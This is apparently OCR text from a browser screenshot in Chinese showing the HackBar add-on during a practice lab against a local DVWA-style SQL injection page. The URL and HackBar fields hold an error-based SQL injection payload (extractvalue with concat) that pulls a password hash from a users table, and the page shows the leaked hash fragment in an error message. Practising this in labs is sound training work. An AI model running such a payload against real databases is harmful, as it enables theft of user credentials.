 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.149.136/vulnerabiliti
192.168.149.136/vulnerabilities/sqli/?id=-1' and extractvalue(1,mid(concat(0x7e,(select password fro
110%
en
2
微信读书-正版书籍小...
ELF手册-中文版 - 豆...
php
[ C语言中文开发手册 ]
攻防世界
BUUCTF在线评测
原版软件
printf_s、_printf_s_l...
Shell-Storm
C
(45条消息) CSDN - ...
其他书签
移动设备上的书签
HackBar Quantum
XPATH syntax error: '~e99a18c428cb38d5f26085367892'
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://192.168.149.136/vulnerabilities
/sqli/?id=-1' and extractvalue(1,mid(concat(0x7e,
(select password from users limit 1,1)),1,30))
-- &Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar